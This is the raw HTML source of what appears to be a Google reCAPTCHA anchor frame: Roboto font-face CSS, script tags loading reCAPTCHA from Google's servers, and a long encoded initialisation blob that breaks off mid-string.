  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Xfc7Lqc_2A-42K7KBzk52A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pl.js" nonce="Xfc7Lqc_2A-42K7KBzk52A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xfc7Lqc_2A-42K7KBzk52A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPB0TDssKsQ3JkwogSfsOpD2LDqmV6wpgXwrQ5wr5IWgzClgzCk3/[base64]/[base64]/Dk8KawpvDpxYDw4bCocKXw78JW8Khwq/DoCjDnF7DiTQgwqTDjW3Dg38BE8O7HsKPwpXDpS3DpDjDncKPwp0PwptfOsOow4IWw5MJesKawqw0EMO2c059E8OGK8O7WT1Rw4UZwonCmcOywrRdwqTCujvDowBSYRnCoSHDkMKDw7tiwovDsTjCtj0Dwp3CpcKNw43CpxIdwrHDjmbCncKCeMK2w7nDu8KLwr/[base64]/DucKYw7dsXwN5w4Miw7PDncKww5dFwpzDhxolwpzCp8OQOldmwqNJw7Mjw5AmwrsPBsOtw4lEd1YjO2bCkVI6MH08wrDCphBiKGrDgwzDhcKKGMOyb3nCj35RGMKnwqnCjx0ww6/CtALClMO2c8KQb2QDdsOVwq41w5Y/cMOWd8OYJwjDncKbUEgEw4fCg0JzEsOCw5bCr8ORw5TDjsKEw4xPw744wrhLw4dEwpHCrnpCwoRvEirCjcOEVMOXwolfw7XDmiJiw5ttw5/[base64]/Dn8OBbMObwr3DucKbwr9nHHfChBzCvm9OSj3Dm8OeGsKHwoEJe8KtHcKDX8Kow4AECCYSaQ7Cu8Kpw4MCwo3Ct8Kowq4EwodZw6BmMsK/w70OSsKZw6gYAlfDizJmFRzCrXPCtQIHw5/CtQjDtsOIw5/CpX8me8KcYFsJXMOTc8OfwqTDv8O3w6cow4XCmsOLDF3CgVRzw5/Dv0ZPScKOwoN0wo/[base64]/CnCDCmULDnkg7GsKkMMKRwq/CmBHDgiHDksKRQEPDgMKvJ8KYwrHDnMK5CcOFC8O1wp4DJxZwwpTDuibDq8KLw6bDj27Ci0LDkXJfw4nCv8KowogLdsOVwrbCoDXDn8OfBgfDrsOywrUGQnlxOcKzeWNNw4QRSMO+wpfCvsK8F8KEw7HDoMOPwp7CpD5Ww5dBwrgJw6/CtMOaaUzConTCjsKFRRE/[base64]/F8Oaw7DCpj4Twos+H1XDhy3DscO2w7AzFcOqZcOpwpcTTh7DnsKkwqXDrcK9w4vCl8KIUwXCn8KLP8Krw6EnVHJrHCDCscK8w5HDjsKowrzDgRlgKEV7fVDCg8KpQ8OARMKGw5XDscOgwodkWsOlccK5w6TDisOvwo7Ctxk/FMKgLz8WFMKww7M1RcKTesKQw7fCi8KScSJpPGDDiMO/W8KzMnEfflTDo8KhOU9ZGmU+wr5Aw6YuPsO6wq9tw47DqSpGa33CusK4w5A+wrsHLAIbw4nDn8ONGMKlCzTCuMOdw6bCosKiw7nDjsKfwqfCp3zDqcKUwpwAwp/CicKnECfCgw1oXsKNwr/DmMOTwoYiw4BGUcOnw6JsGMO5X8OBwpzDpywqwpDDmsOUW8KYwoE1Pl4Xw4lbw7bCscOWwojCugrCrMOHbhvDocOBwrbDqE5Ow4gOwrVGcsK9w6UgwoLCojwPSQx7wq/[base64]/wr4wwrc6c0TCtsOGJjAlwrLDtcOUbSspTcKTDnDDvX8JwqhYNMO0w542wpVVFlFpUTg/[base64]/SMOSdMKpw7Afwp5AwpHCkMK+wqHCmsKVwoACwp/Cl8O1w6/[base64]/wpVwDsK/woJCB8OtwrcdICIywrFgw77Dv8OKA8OawpbDhcOWw6LCicOHY14MNQrCkydUbsOMw5jDqjfDjTjDvD3CrMOLwosIJS/Dgk7Dq8OvSMKVw588w4sAw7rCh8Onwqcwe2DCo0xPXjsqwrHDt8KBD8OJwqzCpRltwotXQArDuMO9A8O/D8KZOcKLwqTDhTJmw5rCpsOpwpVrwrXDul/DksKPM8Oww6ZTw6vCpXXCuRldGA/DgcK5w5BSE3LCvELClsK+dkvCrj0JPjfDuBHDmsOIwoE2QysYL8O3w4TCtm5dw7HCk8Ohw7tHwo5yw5dSw6tlH8Kvwo7CvsOZw4YCEgBNUMKJdmjClcOiDMKow5wrw48Qwr9LR1UXwp3CkMOLw5nDjXstw7xSwrZ4wqMMwrDCr1zCgADDqcKGYCDCrsOsRl/[base64]/IhN/[base64]/[base64]/[base64]/BsOudV8/wrh8E8KSISTCksKuTQrDp3MMwpRoYMKKO8O2w6NddcOEcnzDnl5Tw6IhwotcbDhCasKxQsK0wrdtJ8KhW8OUO0MFwpnCjznClsK/[base64]/wpTDnH/DpGRddgPCnARRw6XDsMOKD2ELMgJDw4fCtsOnw7wwQMKpbsOmClABwo/DtMOawpXCkcKlYTjCrcKAw7lYw5/ChjIrCMKyw5xJBzHDucOkTMKiJQjDlDglUnoXfMOUaMOYwpFZAcKNwpzDmzU8w5/CisO5wqPDvsOEwpjDqMKAQsKGAsObw7pdAsKtw69kQMO6w73CuMO3ZcKDw5dGOsOqwpRjw4TCgcKPC8OqFVfDrgsAYMKGw6cQwoFtw5dxw7FKwqnCo3NcCMKtXcKewo89wqvCq8OOMsK9NgXDucKxwo/DhcKPw6VhIsKNw6DCvhkIG8OewrsYbDdSLsO7w4x/[base64]/[base64]/DocOHwrFYw5Qcw7cDY8K4w74paGrDpyN6wq4Hw7bDgMO+HApxcMOjFS/Dk1PDjltOFmgCwqB5w5nDmCDDpHPDjlJ5w5TCvVnDtzFLwpE7w4DCpBfDg8Onw54DEhUDdcKqwozCr8OEw7fClcOow4TCoTwjZMOrwrkjw7fDnsOsDVB8wr/ClRQrecOyw5bCosODYMOdwqo2b8OxBsK2Zk97w4QKIMKvw4PCtSfCisOVT2UhM2ETw4/DgAsTwq7CrC14fsOnwohmVcKWw4zCl07CiMOswq/DlA9sIC7Dt8KlA1/DkTVWJiLCn8O/wozDgMK3wpvChTbCkMKwKgTCmsK3wq4Iw43DlkVvw6MuQcKmOsKTwr/DvcOmVm9rw7nDtzATIDwmfcOCwp50cMKfwofCllfDpzdKaMOCPiLCuMKzwrbDsMK2w7fDjX4CWTAiWRYjFsK+w4V0aHnClsK8EMKGJRjDlBDCsxDDksO9wrTCinPDrsOdwp/Cs8O9HMOrHsOpO1fDsj0lKcKOw5/Cl8KmwrTDrsK+w5J7wo5aw5jDtsKfR8K1wpDCnGzCmcKIYGPDsMO6wrs4GQHCusKUK8O1BcOFw7rCm8KhWDnCinzCl8OYw58KwoRJw6onWwE1fwBQwrDDjxXDuA05VQp/[base64]/DscK+MUNJw5DCp8OKwoQiH8O/w63Dm3Bqw6jCnS8WwrnDsBYUw65cO8KQwpocw6tTCsOJe27ChBFjcsOGwoLCk8OrwqvCtsO3w609Sh/Dn8KMwqzCmSsXScO+w6A9fsKcw4gWbMKdw7bChxJMw6kywqjCj2VvScOkwovCscOAFcKfwrHDhMKEV8KpwqPDhh8JQUICSxjCpsORw6lpEMKjEzV4w4fDnUrDtxjDkmUnRMOEw4xCTcKawrcfw5XCtMOtKWrDjcKIWUPDpVzCq8OQVMObw7bDjwdKwozCkMKuw5/[base64]/DvQdnVTTCosOHwps3FTN5w7XCqgldw63Cr8KyNcKcwoYJwpRQwpp0wpBvwrfDt2XCnXvDhz/DsCTCgkhHGcOeUsKFLkXDtRPCjgcnOMKiwpjCmMKGw54oc8OrK8OAwrrDssKaeU7CsMOlwokswqtqw7XCnsOKXUTCr8K2KcKqwpHCnMKTwoxXwqUCLHbDrsOFIQvCjRPCmRUzQlYvIcOkw53Dt1d3FQjDqsO5N8KJNcOLGmU4aVpuFx/CtzfDucKKw6vDnsKawrFKwqPChS3CpgLCpEXCrcOMw4z